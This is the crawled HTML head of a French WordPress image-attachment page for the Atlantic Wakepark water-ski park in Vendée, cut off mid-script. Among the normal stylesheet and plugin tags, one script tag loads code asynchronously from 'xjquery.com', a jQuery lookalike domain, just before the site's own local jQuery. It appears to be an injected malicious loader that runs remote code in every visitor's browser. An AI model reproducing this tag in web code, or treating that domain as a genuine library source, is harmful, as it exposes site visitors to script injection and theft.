

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/?attachment_id=4921
body_size: 23326
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>_DSC5622 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="_DSC5622 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:image" content="https://www.atlanticwakepark.com" />
	<meta property="og:image:width" content="2100" />
	<meta property="og:image:height" content="1391" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/","url":"https://www.atlanticwakepark.com/","name":"_DSC5622 - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2015/07/DSC5622.jpg","datePublished":"2015-07-10T15:06:04+00:00","dateModified":"2015-07-10T15:06:04+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2015/07/DSC5622.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2015/07/DSC5622.jpg","width":2100,"height":1391},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"_DSC5622"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"92a2a891c5","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cd42581399","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"4921","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le 